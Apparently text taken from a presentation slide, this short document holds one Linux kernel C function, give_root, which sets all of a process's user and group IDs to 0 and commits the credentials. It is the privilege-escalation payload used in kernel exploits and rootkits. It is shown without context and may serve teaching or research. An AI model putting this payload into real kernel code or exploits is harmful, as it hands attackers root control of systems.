 void give_root(void){
        struct cred *newcreds;
        newcreds = prepare_creds();

        if (newcreds == NULL)
                return;
        newcreds->uid = newcreds->gid = 0;
        newcreds->euid = newcreds->egid = 0;
        newcreds->suid = newcreds->sgid = 0;
        newcreds->fsuid = newcreds->fsgid = 0;

        commit_creds(newcreds);
}